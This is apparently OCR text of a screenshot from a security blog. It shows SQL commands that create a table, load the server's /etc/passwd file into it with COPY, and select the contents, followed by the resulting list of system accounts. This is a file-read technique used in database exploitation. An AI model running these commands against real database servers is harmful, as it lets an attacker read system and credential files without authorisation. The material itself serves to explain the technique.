 1 drop table if exists test;
2 CREATE TABLE test(t TEXT);
3 COPY test FROM '/etc/passwd';
4 SELECT * FROM test;
信息 结果 1
t
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
AaronLuo's Blog from byAaronluo.github.io
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin